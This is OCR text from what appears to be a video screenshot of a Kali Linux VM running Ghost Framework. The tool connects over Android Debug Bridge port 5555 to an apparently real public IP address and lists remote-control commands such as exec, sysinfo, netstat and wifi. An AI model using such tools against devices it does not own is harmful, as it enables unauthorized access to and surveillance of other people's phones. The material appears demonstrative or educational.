 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2020.4-vmwa
AttifyOS v3.0
Shared VMs (Deprecated)
Home
Kali-Linux-2020.4-vmwar...
android debug bridge - S...
219.249.212.100 - Mozil...
Ghost Framework
12:57 PM
Ghost Framework
File Actions Edit View Help
ghost> set RHOST 219.249.212.100
[i] RHOST ⟹ 219.249.212.100
ghost> run
[*] Connecting to 219.249.212.100:5555...
ghost(219.249.212.100:5555)> options
[-] Unrecognized command!
ghost(219.249.212.100:5555)> help
Core Commands
Command Description
clear Clear terminal window.
details Show module command details.
exec Execute local system command.
exit Exit and close current session.
help Show available session commands.
Settings Commands
Command Description
activity Show device activity information.
battery Show device battery state.
netstat Show device network information.
sysinfo Show device system information.
wifi Control device wifi service.
Managing Commands
Command Description
Ports
Services
Android Debug Bridge
ENG
10:27 PM
3/23/2021
1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.